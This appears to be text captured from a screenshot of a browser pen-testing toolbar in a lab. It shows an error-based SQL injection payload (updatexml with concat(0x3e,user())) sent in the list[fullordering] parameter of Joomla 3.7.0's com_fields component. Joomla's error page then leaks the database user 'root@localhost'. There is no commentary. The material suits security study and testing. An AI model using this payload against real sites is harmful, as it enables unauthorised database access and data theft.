 192.168.227.135/Joomla_3.7.0-Stable-Full_Package/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0)
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.227.135/Joomla_3.7.0-Stable-Full_Package/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0)
Split URL
Execute
Enable Post data Enable Referrer
test
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '>root@localhost'
© 2017 test
Back to Top